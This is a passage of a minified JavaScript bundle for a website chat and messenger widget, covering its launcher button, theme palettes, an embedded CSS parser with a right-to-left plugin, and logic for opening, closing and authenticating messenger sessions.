e=this,t=this.props,n=t.config,r=t.color,o=t.expandLauncher,i=t.journeyContext,a=t.oPlugins,s=t.sMessengerOpen,u=t.messengerClosed,c=t.closeMessenger,l=t.store,d=t.iframeOrigin,p=t.Toaster,f=(t.bToaster,this.state),m=f.fabVisibility,g=f.bConversationActive,h=n.i18n,y=n.lang,D=n.position,x=n.documentDirection,w=n.home,C=n.headlessMode,E=n.apps,O=n.cobrowse,S=n.launcherButton.visibility,F=E||{},k=F.conversations,j=(F.knowledge||{}).enabled,P=(k||{}).enabled,B=(C||{}).enabled,N=h[y][this.sPluginName.toLowerCase()],_=N.ariaOpenButton,H=N.ariaMinimizeButton,$=D.alignment,q=O||{},U=q.enabled,W=q.channels,G=!!(U&&W&&W.length)&&W.includes("voice"),K=!!j||!!P||!!G,Y={},ee=oe().fabVisibility,ne="ondemand"===S.toLowerCase()?ee:m,ie=(this.state.ExternalComponent,"on"===ne),ae={right:"unset",left:"8px"},se={right:"8px",left:"unset"};if($)switch($){case"right":Y=se;break;case"left":Y=ae;break;case"auto":x&&("ltr"===x&&(Y=se),"rtl"===x&&(Y=ae))}i&&(this.oJourneyContext=J(J({},this.oJourneyContext),i)),this.customerId&&(this.oJourneyContext.customer=J(J({},this.oJourneyContext.customer),{},{id:this.customerId})),this.sessionId&&(this.oJourneyContext.customerSession=J(J({},this.oJourneyContext.customerSession),{},{id:this.sessionId})),setTimeout(function(){e.launcherBtnRef&&e.launcherBtnRef.current&&(e.launcherBtnRef.current.classList.contains("Mui-focusVisible")||e.oLauncher.command("MessengerHelper.setDimension",{launcher:{width:72}}))},200),te=Object(V.y)()?"mxg-mobile-"+X.toLowerCase()+"-"+Z.toLowerCase():"mxg-desktop-"+X.toLowerCase()+"-"+Z.toLowerCase();return b.a.createElement(b.a.Fragment,null,!B&&K&&b.a.createElement(re,{className:"".concat(te)},b.a.createElement(v.Suspense,{fallback:b.a.createElement("div",{className:"mxg-skeleton"},o&&b.a.createElement(T.a,{rows:2,heights:[60,180]}))},d&&"MessengerFrame"===d&&(o||g)&&b.a.createElement(Q,{open:o,activePreviousConversation:g,previousConversationExpired:this.previousConversationExpired,previousConversationCleared:this.previousConversationCleared,fResetConversationCleared:this.fResetConversationCleared,messengerClosed:u,closeMessenger:c,fabVisible:ie,color:r,config:n,setClick:function(t){return e.fCLauncherClose=t},setConvPluginRef:this.fcStoreConvPluginRef,convPluginRef:this.oConversationPlugin,data:{journeyContext:this.oJourneyContext},fStore:this.fStore,store:l||this.store,Toaster:p,oLauncher:this.oLauncher,oMessenger:a.Messenger,launcherRef:this.launcherBtnRef,enableFocusControls:this.enableFocusControls,disableFocusControls:this.disableFocusControls,oDisableInputs:this.oDisableInputs,getComponentMethods:function(t){return e.messengerProps=t},sOSBrowser:te,cobrowseActiveSession:this.state.bActiveCobrowseSession})),ie&&!d&&b.a.createElement(A.a,{enterDelay:1e3,open:this.state.bShowTooltip,disableHoverListener:!0,componentsProps:{popper:{sx:{top:"-24px!important",zIndex:99999}}},title:o?H:_},b.a.createElement(M.a,{ref:this.launcherBtnRef,className:"mxg-launcher-btn admin-prevent-pointer",color:r,style:Y,onClick:this.handleLauncherClick,onKeyDown:this.handleLauncherKeyDown,onFocus:function(t){return e.handleOnFocus(e,o?H:_,t)},onBlur:function(){return e.handleOnFocusOut(e)},"aria-expanded":!!o,"aria-label":o?H:_,title:o?H:_},o?b.a.createElement(R.a,{fontSize:"large",alt:"",className:"mxg-expand-more-icon"}):b.a.createElement(I.a,{icon:L.a,customStyle:{width:"26px",height:"26px",display:"inherit",alignItems:"inherit",justifyContent:"inherit"},alt:""}))),b.a.createElement(z,{i18n:h,lang:y,appName:"conversations",showStatus:s&&"true"===s&&(w||j)?"":s})))}}])}(b.a.Component);ae.propTypes={color:D.a.string.isRequired,config:D.a.object,expandLauncher:D.a.bool.isRequired,toggleLauncher:D.a.func.isRequired,Toaster:D.a.elementType.isRequired,oPlugins:D.a.object.isRequired,setPlugin:D.a.func.isRequired,bInvite:D.a.bool.isRequired,inviteAccepted:D.a.func.isRequired,setFabVisibility:D.a.func.isRequired,journeyContext:D.a.object,oDisableInputs:D.a.object.isRequired,enableFocusControls:D.a.func,disableFocusControls:D.a.func,getComponentMethods:D.a.func};var se,ue=(se=ae,function(e){return b.a.createElement(O.a.Consumer,null,function(t){var n=t.expandLauncher,r=t.messengerClosed,o=t.closeMessenger,i=t.sMessengerOpen,a=t.toggleLauncher,s=t.logoutMessenger,u=t.oPlugins,c=t.setPlugin,l=t.bInvite,d=t.inviteAccepted,p=t.setFabVisibility,f=t.journeyContext,m=t.oDisableInputs,g=t.disableFocusControls,h=t.enableFocusControls,v=t.setArticleExpanded,y=t.expandedArticle,D=t.store,x=t.iHomeScreenHeight,w=t.view,C=t.bAddTransition,E=t.bToaster,O=t.iToasterHeight,S=t.setCobrowseSessionStatus,F=t.resetRoute,k=t.newRelic;return b.a.createElement(se,j()({},e,{store:D,expandLauncher:n,sMessengerOpen:i,messengerClosed:r,closeMessenger:o,toggleLauncher:a,logoutMessenger:s,oPlugins:u,setPlugin:c,bInvite:l,bToaster:E,iToasterHeight:O,inviteAccepted:d,setFabVisibility:p,journeyContext:f,oDisableInputs:m,setArticleExpanded:v,expandedArticle:y,disableFocusControls:g,enableFocusControls:h,iHomeScreenHeight:x,view:w,bAddTransition:C,setCobrowseSessionStatus:S,resetRoute:F,newRelic:k}))})}),ce=n(199),le=n(149),de="#0165A7",pe="#D2ECFD",fe="#FFFFFC",me="#B0B0B0",ge="#ECECEC",he="0px 3px 1px -2px rgba(0,0,0,0.2), 0px 1px 1px 1px rgba(0,0,0,0.14), 0px 1px 5px 1px rgba(0,0,0,0.12)",ve="#7575754f",be="rgba(0, 0, 0, 0.87)",ye="rgba(0, 0, 0, 0.55)",De=Object(V.y)(),xe="0.938rem",we={palette:{mode:"dark",common:{blue:"".concat(de),red:"".concat(pe),white:"".concat(fe),darkGrey:"".concat("#A1A1A1"),mediumGrey:"".concat(me),lightGrey:"".concat(ge),boxShadow:"".concat(he),smokeGrey:"".concat(ve),textColor:"".concat(be),outlineColor:"".concat(ye)},primary:{main:"".concat(de)},secondary:{main:"".concat(pe)},error:{main:"".concat("#B00020")},highlight:{main:"".concat("#b5e2e8")},contrastThreshold:4.5,text:{default:"".concat(fe),contrast:"".concat(be)}},typography:{fontSize:15,fontFamily:'"-apple-system", "BlinkMacSystemFont", "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Open Sans", "Helvetica Neue", "sans-serif";',body1:{fontSize:xe,color:"textSecondary",fontWeight:400},body2:{fontSize:xe,fontWeight:400,"& pre":{fontSize:"0.813rem"}},h1:{fontSize:"1.3392857142857142rem",lineHeight:"1.6"},h2:{fontWeight:"300",fontSize:"1.25rem"},h3:{fontWeight:"300",fontSize:"1.1rem",lineHeight:"1.4"},h6:{fontWeight:"300"}},components:h()(h()(h()(h()(h()({MuiCard:{defaultProps:{elevation:2}},MuiAutocomplete:{styleOverrides:{root:h()({transition:"box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 2ms"},"transition","opacity 700ms cubic-bezier(0.4, 0, 0.2, 1) 2ms"),elevation2:{boxShadow:"".concat(he)}}},MuiPaper:{styleOverrides:{root:{backgroundImage:"unset",transition:"none!important"},elevation2:{boxShadow:"".concat(he)}}},MuiTypography:{styleOverrides:{subtitle2:{fontWeight:"400"}}},MuiButtonBase:{styleOverrides:{root:{"&:focus-visible":{outline:"2px solid",outlineOffset:"-3px"}}}},MuiButton:{styleOverrides:{root:{},containedPrimary:{margin:"0 auto 12px auto",display:"block"},containedSecondary:{margin:"0 auto 12px auto",display:"block",backgroundColor:"".concat(ge,"!important"),boxShadow:"0px 3px 1px -3px rgba(0,0,0,0.2), 0px 2px 2px 0px rgba(0,0,0,0.14), 0px 1px 5px 0px rgba(0,0,0,0.12)","&:hover":{backgroundColor:"".concat(ve,"!important")}},outlinedInherit:{backgroundColor:"".concat(ge,"!important"),borderColor:"transparent!important"}}},MuiChip:{styleOverrides:{borderColor:"".concat(ge,"!important"),outlinedPrimary:{"&:hover":{backgroundColor:"".concat(ge,"!important")},"&:focus":{backgroundColor:"".concat(ge,"!important")}}}},MuiLinearProgress:{styleOverrides:{root:{height:"5px"},query:{transform:"rotate(0deg)"},colorPrimary:{backgroundColor:"".concat(me)},barColorPrimary:{backgroundColor:"".concat(ge)}}},MuiIconButton:{styleOverrides:{root:{padding:"12px"}}},MuiAlert:{styleOverrides:{icon:{width:"1em",height:"1em"}}},MuiFab:{styleOverrides:{root:{borderRadius:"50%!important"}}},MuiMenu:{styleOverrides:{root:{zIndex:99999}}},MuiTextField:{styleOverrides:{root:{backgroundColor:"".concat(fe),borderRadius:"4px"}}}},"MuiAutocomplete",{styleOverrides:{option:{minHeight:"30px!important"},popper:{color:"".concat(be)}}}),"MuiInputBase",{styleOverrides:{root:{fontSize:De?"1rem":xe,lineHeight:"1.1876em"}}}),"MuiListItemButton",{styleOverrides:{root:{"&.Mui-selected":{backgroundColor:"".concat(ge,"!important")},"&:focus-visible":{outline:"2px solid ".concat(ye),outlineOffset:"-2px"},"&:focus":{outline:"2px solid ".concat(ye),outlineOffset:"-2px"},"&:hover":{backgroundColor:"".concat(ge,"!important")}}}}),"MuiRadio",{styleOverrides:{root:{"&.Mui-checked":{color:"".concat(me)},"&.Mui-disabled":{opacity:.75}}}}),"MuiCheckbox",{styleOverrides:{root:{"&.Mui-checked":{color:"".concat(me)},"&.Mui-disabled":{opacity:.75}}}}),breakpoints:{values:{xs:0,sm:600,md:900,lg:1200,xl:1536}}},Ce="#0165A7",Ee="#D2ECFD",Oe="#FFFFFC",Se="#444444d9",Fe="#757575",ke="#ECECEC",je="0px 3px 1px -2px rgba(0,0,0,0.2), 0px 1px 1px 1px rgba(0,0,0,0.14), 0px 1px 5px 1px rgba(0,0,0,0.12)",Ae="#7575754f",Me="rgba(0, 0, 0, 0.87)",Te="rgba(0, 0, 0, 0.55)",Ie=Object(V.y)(),Pe="0.938rem",Re={palette:{mode:"light",common:{blue:"".concat(Ce),red:"".concat(Ee),white:"".concat(Oe),darkGrey:"".concat(Se),mediumGrey:"".concat(Fe),lightGrey:"".concat(ke),boxShadow:"".concat(je),smokeGrey:"".concat(Ae),textColor:"".concat(Me),outlineColor:"".concat(Te)},primary:{main:"".concat(Ce)},secondary:{main:"".concat(Ee)},info:{main:"".concat(Oe)},error:{main:"".concat("#B00020")},highlight:{main:"".concat("#b5e2e8")},contrastThreshold:4.5,text:{default:"".concat(Oe),contrast:"".concat(Me)}},typography:{fontSize:15,fontFamily:'"-apple-system", "BlinkMacSystemFont", "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Open Sans", "Helvetica Neue", "sans-serif";',body1:{fontSize:Pe,color:"textSecondary",fontWeight:400},body2:{fontSize:Pe,fontWeight:400,"& pre":{fontSize:"0.813rem"}},h1:{fontSize:"1.3392857142857142rem",lineHeight:"1.6",fontWeight:"400"},h2:{fontWeight:"300",fontSize:"1.25rem"},h3:{fontWeight:"400",fontSize:"1.1rem",lineHeight:"1.4"},h6:{fontWeight:"300"}},components:h()(h()(h()(h()(h()({MuiCard:{defaultProps:{elevation:2}},MuiAutocomplete:{styleOverrides:{root:h()({transition:"box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 2ms"},"transition","opacity 700ms cubic-bezier(0.4, 0, 0.2, 1) 2ms"),elevation2:{boxShadow:"".concat(je)}}},MuiPaper:{styleOverrides:{root:{transition:"none!important"},elevation2:{boxShadow:"".concat(je)}}},MuiTypography:{styleOverrides:{subtitle2:{fontWeight:"400"}}},MuiSnackbarContent:{styleOverrides:{root:{color:Se,backgroundColor:"#fff"}}},MuiButtonBase:{styleOverrides:{root:{"&:focus-visible":{outline:"2px solid",outlineOffset:"-3px"}}}},MuiButton:{styleOverrides:{root:{textTransform:"none"},containedPrimary:{margin:"0 auto 12px auto",display:"block"},containedSecondary:{margin:"0 auto 12px auto",display:"block",backgroundColor:"".concat(ke,"!important"),boxShadow:"0px 3px 1px -3px rgba(0,0,0,0.2), 0px 2px 2px 0px rgba(0,0,0,0.14), 0px 1px 5px 0px rgba(0,0,0,0.12)","&:hover":{backgroundColor:"".concat(Ae,"!important")}},outlinedInherit:{backgroundColor:"".concat(ke,"!important"),borderColor:"transparent!important"}}},MuiChip:{styleOverrides:{outlined:{borderColor:"".concat(Fe)},outlinedPrimary:{"&:hover":{backgroundColor:"".concat(ke,"!important")},"&:focus":{backgroundColor:"".concat(ke,"!important")}}}},MuiLinearProgress:{styleOverrides:{root:{height:"5px"},query:{transform:"rotate(0deg)"},colorPrimary:{backgroundColor:"".concat(Fe)},barColorPrimary:{backgroundColor:"".concat(ke)}}},MuiIconButton:{styleOverrides:{root:{padding:"12px"}}},MuiAlert:{styleOverrides:{icon:{width:"1em",height:"1em"}}},MuiFab:{styleOverrides:{root:{borderRadius:"50%!important"}}},MuiMenu:{styleOverrides:{root:{zIndex:99999}}},MuiTextField:{styleOverrides:{root:{backgroundColor:"".concat(Oe),borderRadius:"4px"}}}},"MuiAutocomplete",{styleOverrides:{option:{minHeight:"30px!important"},popper:{color:"".concat(Me)}}}),"MuiInputBase",{styleOverrides:{root:{fontSize:Ie?"1rem":Pe,lineHeight:"1.1876em"}}}),"MuiListItemButton",{styleOverrides:{root:{"&.Mui-selected":{backgroundColor:"".concat(ke,"!important")},"&:focus-visible":{outline:"2px solid ".concat(Te),outlineOffset:"-2px"},"&:focus":{outline:"2px solid ".concat(Te),outlineOffset:"-2px"},"&:hover":{backgroundColor:"".concat(ke,"!important")}}}}),"MuiRadio",{styleOverrides:{root:{"&.Mui-checked":{color:"".concat(Fe)},"&.Mui-disabled":{opacity:.75}}}}),"MuiCheckbox",{styleOverrides:{root:{"&.Mui-checked":{color:"".concat(Fe)},"&.Mui-disabled":{opacity:.75}}}}),breakpoints:{values:{xs:0,sm:600,md:900,lg:1200,xl:1536}}},Be=(n(405),n(305)),Le=n.n(Be),Ne="comm",_e="rule",He="decl",$e="@import",ze="@keyframes",qe=Math.abs,Ve=String.fromCharCode;Object.assign;function Ue(e){return e.trim()}function We(e,t,n){return e.replace(t,n)}function Ge(e,t,n){return e.indexOf(t,n)}function Ke(e,t){return 0|e.charCodeAt(t)}function Je(e,t,n){return e.slice(t,n)}function Ye(e){return e.length}function Qe(e){return e.length}function Xe(e,t){return t.push(e),e}var Ze=1,et=1,tt=0,nt=0,rt=0,ot="";function it(e,t,n,r,o,i,a,s){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:Ze,column:et,length:a,return:"",siblings:s}}function at(){return rt=nt>0?Ke(ot,--nt):0,et--,10===rt&&(et=1,Ze--),rt}function st(){return rt=nt<tt?Ke(ot,nt++):0,et++,10===rt&&(et=1,Ze++),rt}function ut(){return Ke(ot,nt)}function ct(){return nt}function lt(e,t){return Je(ot,e,t)}function dt(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function pt(e){return Ze=et=1,tt=Ye(ot=e),nt=0,[]}function ft(e){return ot="",e}function mt(e){return Ue(lt(nt-1,vt(91===e?e+2:40===e?e+1:e)))}function gt(e){for(;(rt=ut())&&rt<33;)st();return dt(e)>2||dt(rt)>3?"":" "}function ht(e,t){for(;--t&&st()&&!(rt<48||rt>102||rt>57&&rt<65||rt>70&&rt<97););return lt(e,ct()+(t<6&&32==ut()&&32==st()))}function vt(e){for(;st();)switch(rt){case e:return nt;case 34:case 39:34!==e&&39!==e&&vt(rt);break;case 40:41===e&&vt(e);break;case 92:st()}return nt}function bt(e,t){for(;st()&&e+rt!==57&&(e+rt!==84||47!==ut()););return"/*"+lt(t,nt-1)+"*"+Ve(47===e?e:st())}function yt(e){for(;!dt(ut());)st();return lt(e,nt)}function Dt(e){return ft(xt("",null,null,null,[""],e=pt(e),0,[0],e))}function xt(e,t,n,r,o,i,a,s,u){for(var c=0,l=0,d=a,p=0,f=0,m=0,g=1,h=1,v=1,b=0,y="",D=o,x=i,w=r,C=y;h;)switch(m=b,b=st()){case 40:if(108!=m&&58==Ke(C,d-1)){-1!=Ge(C+=We(mt(b),"&","&\f"),"&\f",qe(c?s[c-1]:0))&&(v=-1);break}case 34:case 39:case 91:C+=mt(b);break;case 9:case 10:case 13:case 32:C+=gt(m);break;case 92:C+=ht(ct()-1,7);continue;case 47:switch(ut()){case 42:case 47:Xe(Ct(bt(st(),ct()),t,n,u),u),5!=dt(m||1)&&5!=dt(ut()||1)||!Ye(C)||" "===Je(C,-1,void 0)||(C+=" ");break;default:C+="/"}break;case 123*g:s[c++]=Ye(C)*v;case 125*g:case 59:case 0:switch(b){case 0:case 125:h=0;case 59+l:-1==v&&(C=We(C,/\f/g,"")),f>0&&(Ye(C)-d||0===g&&47===m)&&Xe(f>32?Et(C+";",r,n,d-1,u):Et(We(C," ","")+";",r,n,d-2,u),u);break;case 59:C+=";";default:if(Xe(w=wt(C,t,n,c,l,o,s,y,D=[],x=[],d,i),i),123===b)if(0===l)xt(C,t,w,w,D,i,d,s,x);else{switch(p){case 99:if(110===Ke(C,3))break;case 108:if(97===Ke(C,2))break;default:l=0;case 100:case 109:case 115:}l?xt(e,w,w,r&&Xe(wt(e,w,w,0,0,o,s,y,o,D=[],d,x),x),o,x,d,s,r?D:x):xt(C,w,w,w,[""],x,0,s,x)}}c=l=f=0,g=v=1,y=C="",d=a;break;case 58:d=1+Ye(C),f=m;default:if(g<1)if(123==b)--g;else if(125==b&&0==g++&&125==at())continue;switch(C+=Ve(b),b*g){case 38:v=l>0?1:(C+="\f",-1);break;case 44:s[c++]=(Ye(C)-1)*v,v=1;break;case 64:45===ut()&&(C+=mt(st())),p=ut(),l=d=Ye(y=C+=yt(ct())),b++;break;case 45:45===m&&2==Ye(C)&&(g=0)}}return i}function wt(e,t,n,r,o,i,a,s,u,c,l,d){for(var p=o-1,f=0===o?i:[""],m=Qe(f),g=0,h=0,v=0;g<r;++g)for(var b=0,y=Je(e,p+1,p=qe(h=a[g])),D=e;b<m;++b)(D=Ue(h>0?f[b]+" "+y:We(y,/&\f/g,f[b])))&&(u[v++]=D);return it(e,t,n,0===o?_e:s,u,c,l,d)}function Ct(e,t,n,r){return it(e,t,n,Ne,Ve(rt),Je(e,2,-2),0,r)}function Et(e,t,n,r,o){return it(e,t,n,He,Je(e,0,r),Je(e,r+1,-1),r,o)}function Ot(e,t){for(var n="",r=0;r<e.length;r++)n+=t(e[r],r,e,t)||"";return n}function St(e,t,n){switch(e.type){case $e:case He:case Ne:return e.return=e.return||e.value;case _e:e.value=Array.isArray(e.props)?e.props.join(","):e.props,Array.isArray(e.children)&&e.children.forEach(function(e){e.type===Ne&&(e.children=e.value)})}var r=Ot(Array.prototype.concat(e.children),St);return Ye(r)?e.return=e.value+"{"+r+"}":""}function Ft(e,t,n,r){if(e.type===ze||"@supports"===e.type||e.type===_e&&(!e.parent||"@media"===e.parent.type||e.parent.type===_e)){var o=Le.a.transform(St(e));e.children=o?Dt(o)[0].children:[],e.return=""}}Object.defineProperty(Ft,"name",{value:"stylisRTLPlugin"});var kt=Ft,jt=n(19),At=n(49);function Mt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Tt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Mt(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Mt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function It(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(It=function(){return!!e})()}E.a.configure(function(e){return"Cx-".concat(e)});var Pt=["conversations"],Rt=Re,Bt=(Object(V.y)(),Object(V.k)().os||"");"Mac OS X"===Bt&&(Bt="mac");var Lt=Object(V.k)().browser||"",Nt="",_t=function(e){function t(e){var n,r,i,s;a()(this,t),r=this,i=t,s=[e],i=p()(i),n=l()(r,It()?Reflect.construct(i,s||[],p()(r).constructor):i.apply(r,s)),h()(n,"resetRoute",function(){n.setState({route:""})}),h()(n,"setView",function(e){n.state.view!==e&&n.setState({view:e})}),h()(n,"verifyStorageAndRemove",function(){return new Promise(function(e,t){var r=n.props,i=r.oMessenger,a=(r.oConfig||{}).deploymentId,s=a+W.C+W.S;a?i.command(n.storage+".get",{name:s}).then(function(t){var r=t.split(":"),a=o()(r,2),u=a[0],c=a[1];u&&"string"==typeof u&&!c?i.command(n.storage+".remove",{name:s}).then(function(t){e()}):e()}):e()})}),h()(n,"verifyCobrowseVoiceSessionAndConnect",function(){n.state.bCobrowseInProgress?n.toggleLauncher({route:"cobrowse.sharing"}):n.toggleLauncher({route:"cobrowse.connect"})}),h()(n,"expandLauncher",function(){n.setState(function(){return{expandLauncher:!0}})}),h()(n,"collapseLauncher",function(){n.setState(function(){return{expandLauncher:!1}})}),h()(n,"openCommand",function(e){var t=n.props,r=t.oMessenger,i=t.iframeOrigin,a=n.state,s=a.expandLauncher,u=a.bInvite,c=a.config,l=a.bFabVisible,d=((c||{}).launcherButton||{}).visibility,p=(e.data||{}).apps||[{name:"conversations"}],f=o()(p,1)[0];n.checkAuthentication().then(function(){if(f){var t=f.name,o=f.data;if(t&&Pt.indexOf(t)>-1){var a=(n.launcherProps||{}).checkActiveConversation;if(s){var c={errorName:U.N,errorMessage:U.N};n.nRMessengerErrorMetrics.newRelicError(c),n.pOpenCmdReject&&(n.pOpenCmdReject(),n.pOpenCmdReject=""),e.reject("Messenger is already opened.")}else a&&a().then(function(){u&&n.inviteAccepted(),i&&r.command("SubMessenger.expandLauncher"),n.setState(function(e){return{expandLauncher:!0,sMessengerOpen:"true",messengerClosed:!1,config:Tt(Tt({},e.config),{},{apps:Object(V.z)(!0,e.config.apps,h()({},t,Tt(Tt({},e.config.apps[t]),o)))})}}),d&&"ondemand"===d.toLowerCase()&&!l&&r.command("Launcher.show"),r.command(n.storage+".set",{name:n.messengerStorage+n.subOpenStorage,value:"true"}),n.pOpenCmdResolve&&(n.pOpenCmdResolve(),n.pOpenCmdResolve=""),e.resolve()})}else{var p={errorName:U.y,errorMessage:U.y};n.nRMessengerErrorMetrics.newRelicError(p),n.pOpenCmdReject&&(n.pOpenCmdReject(),n.pOpenCmdReject=""),e.reject("Invalid open command. Should specify supported plugin name.")}}else{var m={errorName:U.x,errorMessage:U.x};n.nRMessengerErrorMetrics.newRelicError(m),n.pOpenCmdReject&&(n.pOpenCmdReject(),n.pOpenCmdReject=""),e.reject("Invalid open command. Should specify plugin name.")}},function(){var t={errorName:U.X,errorMessage:U.X};n.nRMessengerErrorMetrics.newRelicError(t),n.pOpenCmdReject&&(n.pOpenCmdReject(),n.pOpenCmdReject=""),e.reject("User is not authenticated")})}),h()(n,"configure",function(e){n.configureStyles(e),e&&(e.direction&&"rtl"===e.direction?n.selectedCache=n.emotionCache.RTL:n.selectedCache=n.emotionCache.LTR),e&&Object.keys(e).length&&n.setState(function(t){var n;return{config:Tt(Tt(Tt({},t.config),e),{},{styles:Tt(Tt(Tt({},t.config.styles),e.styles),{},{companyLogoSmall:Tt(Tt({},t.config.styles.companyLogoSmall),e.styles&&e.styles.companyLogoSmall)}),theme:Tt(Tt(Tt({},t.config.theme),e.theme),{},{direction:e&&e.direction?e.direction:"ltr",palette:Tt(Tt(Tt({},Rt.palette),e.theme&&e.theme.palette),{},{primary:Tt(Tt({},Rt.palette.primary),e.theme&&e.theme.palette&&e.theme.palette.primary)})}),launcherButton:Tt(Tt(Tt({},t.config.launcherButton),e.launcherButton),{},{visibility:e.launcherButton&&e.launcherButton.visibility&&e.launcherButton.visibility.toLowerCase()||t.config.launcherButton.visibility,icon:Tt(Tt({},t.config.launcherButton.icon),e.launcherButton&&e.launcherButton.icon)}),position:Tt(Tt(Tt({},t.config.position),e.position),{},{alignment:e.position&&e.position.alignment&&e.position.alignment.toLowerCase()||t.config.position.alignment}),apps:Tt(Tt(Tt({},t.config.apps),e.apps),{},{conversations:Tt(Tt(Tt({},t.config.apps.conversations),e.apps.conversations),{},{markdown:{enabled:null!==(n=e.apps.conversations.markdown.enabled)&&void 0!==n?n:t.config.apps.conversations.markdown.enabled}})})}),store:Tt({},e.store),messengerClosed:t.messengerClosed}})});var u=e.oConfig,c=e.oMessenger,d=e.iframeOrigin,f=e.newRelic,m=u.styles,g=u.launcherButton,v={visibility:"on",location:"right"},b=u.deploymentId;n.emotionCache={LTR:Object(At.a)({key:"cx-messenger",prepend:!0}),RTL:Object(At.a)({key:"cx-messenger-rtl",stylisPlugins:[kt],prepend:!0})},n.selectedCache=n.emotionCache.LTR,n.iHeaderHeight="",n.journeyContext={},n.oCustomer={},n.oToasterContent={},n.rejectedOffersSet=new Set,n.expandedArticle=!1,n.bPublishedReady=!1,n.bLauncherReady=!1,n.bMessengerCleared=!1,n.inviteAccepted=function(){},n.sConversationClassName=Object(V.l)(u),n.sHomeClassName=Object(V.m)(u),n.pOpenCmdResolve="",n.pOpenCmdReject="",n.launcherProps="",n.oCobrowseEvents={active:W.k,accepted:W.j,rejected:W.m,expired:W.l};var y=f||{},D=y.pageActionMetrics,x=y.performanceMetrics,w=y.errorMetrics;(n.oNewRelic=f||{},n.nRMessengerPageActionMetrics=D,n.nRMessengerPerformanceMetrics=x,n.nRMessengerErrorMetrics=w,n.nRMessengerPageActionMetrics.initNewRelicEvents(u),n.nRMessengerErrorMetrics.initNewRelicErrors(u),n.storage=Object(V.s)(u),n.messengerStorage=b?b+":gcmc":"_gcmc",n.subOpenStorage="opn",m&&m.modeType&&"auto"===m.modeType)&&(window.matchMedia("(prefers-color-scheme: dark)").matches&&(Rt=we));if(g){var C=g.visibility,E=g.location;"string"==typeof C&&(v.visibility=C.toLowerCase()),E&&"string"==typeof E&&(v.location=E.toLowerCase())}return n.toggleLauncher=function(t,r){var o;return o=new Promise(function(o,i){var a=r&&r.type?r.type:null;n.checkAuthentication().then(function(){var r=t||{},i=r.journeyContext,s=r.launcherRef,u=r.route,l=(n.props||{}).iframeOrigin;i&&(n.journeyContext=i),e.oMessenger.command(n.storage+".set",{name:n.messengerStorage+n.subOpenStorage,value:n.state.expandLauncher?"false":"true"}),n.state.expandLauncher?n.nRMessengerPageActionMetrics.launcherMinimized():n.nRMessengerPageActionMetrics.launcherOpened(),n.setState(function(e){return{expandLauncher:!e.expandLauncher,sMessengerOpen:e.expandLauncher?"false":"true",messengerClosed:!e.messengerClosed,bInvite:!e.bInvite&&e.bInvite,route:u||""}}),"keypress"==a&&s.current&&e.oMessenger.command(n.storage+".get",{name:n.messengerStorage+n.subOpenStorage}).then(function(e){e&&"string"==typeof e&&"false"===e&&n.state.bFabVisible&&s.current.focus()}),n.state.expandLauncher?c.command("Messenger.open"):(l||c.command("Messenger.close"),setTimeout(function(){c.command("MessengerHelper.setDimension",{conversations:{height:0,width:0,removeClass:[n.sConversationClassName,n.sHomeClassName]}})},50)),o()}).catch(function(e){i(e)})}),o},n.checkAuthentication=function(){var e=n.state.config.auth||{},t=e.enabled,r=e.allowSessionUpgrade;return t?new Promise(function(e,t){c.command(n.storage+".get",{names:[W.d]}).then(function(n){var o=n[W.d];o&&"undefined"!==o||r?e():t()}).catch(function(){t()})}):Promise.resolve()},n.logoutMessenger=function(){(n.state.config.auth||{}).allowSessionUpgrade;e.oMessenger.command(n.storage+".set",{name:n.messengerStorage+n.subOpenStorage,value:"false"}),n.nRMessengerPageActionMetrics.launcherMinimized(),n.setState(function(){return{messengerClosed:!0,expandLauncher:!1,sMessengerOpen:"false",bToaster:!1,iToasterHeight:0}})},n.handleEngageClick=function(t){var r=(n.launcherProps||{}).checkActiveConversation,o=(n.state||{}).config||{},i=o.home,a=o.headlessMode,s=o.apps,u=(o.cobrowse,(a||{}).enabled),c=((s||{}).conversations||{}).enabled;r&&!u&&c&&r().then(function(){i?n.toggleLauncher(Tt({route:"conversations.conversations"},t)):n.toggleLauncher(t||{}),e.oMessenger.command("SubMessenger.expandLauncher")})},n.closeMessenger=function(e){n.setState(function(){return{messengerClosed:e,expandLauncher:!e,sMessengerOpen:e?"false":"true"}}),e&&c.command("SubMessenger.collapseLauncher").then(function(){c.command(n.storage+".set",{name:n.messengerStorage+n.subOpenStorage,value:"false"})}),setTimeout(function(){c.command("MessengerHelper.setDimension",{conversations:{height:0,width:0,removeClass:[n.sConversationClassName,n.sHomeClassName]}})},50)},n.setInviteState=function(e){n.setState(function(){return{bInvite:e}})},n.setToasterReadyEventState=function(e){n.state.bToasterPublishedReady!==e&&n.setState(function(){return{bToasterPublishedReady:e}})},n.setToasterState=function(e){n.setState(function(){return{bToaster:e,iToasterHeight:e?n.state.iToasterHeight:0}})},n.setToasterHeight=function(e){n.setState(function(){return{iToasterHeight:e}})},n.storeConversationProps=function(e){var t=(n.launcherProps||{}).checkActiveConversation,r=e||{},o=r.autoClosed,i=r.status,a=((((n.state||{}).config||{}).apps||{}).conversations||{}).enabled;t&&a&&t({conversationStatus:e}).then(function(e){var 